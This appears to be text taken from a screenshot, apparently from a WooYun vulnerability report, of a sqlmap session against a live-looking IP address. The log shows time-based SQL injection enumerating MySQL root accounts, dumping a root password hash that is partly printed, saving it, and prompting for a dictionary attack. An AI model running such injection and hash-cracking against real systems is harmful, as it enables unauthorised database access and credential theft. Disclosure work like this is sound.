 管理员: C:\Windows\system32\cmd.exe - sqlmap.py -u "http://139.129.12.107:50080/hqfy....
[02:18:56] [WARNING] running in a single-thread mode. Please consider usage of o
ption '--threads' for faster data retrieval
[02:18:56] [INFO] retrieved: 2
[02:18:59] [INFO] retrieved: 'root'@'localhost'
[02:20:06] [INFO] retrieved: 'root'@'127.0.0.1'
[02:21:09] [INFO] fetching number of password hashes for user 'root'
[02:21:09] [INFO] retrieved: 2
[02:21:12] [INFO] fetching password hashes for user 'root'
[02:21:12] [INFO] retrieved:
[02:21:14] [INFO] retrieved:
[02:21:14] [WARNING] it is very important not to stress the network adapter duri
ng usage of time-based payloads to prevent potential errors
[02:21:16] [WARNING] in case of continuous data retrieval problems you are advis
ed to try a switch '--no-cast' or switch '--hex'
[02:21:16] [INFO] retrieved: *81F5E21E35407D88
[02:22:30] [CRITICAL] unable to connect to the target URL or proxy. sqlmap is go
ing to retry the request
4A6CD4A731AEBFB6AF209E1B
do you want to store hashes to a temporary file for eventual further processing
with other tools [y/N] y
[02:24:01] [INFO] writing hashes to a temporary file 'c:\users\admini~1\appdata\
local\temp\sqlmapwhxh7n27212\sqlmaphashes-2uwhtm.txt'
do you want to perform a dictionary-based attack against retrieved password hash
es? [Y/n/q]
www.wooyun.org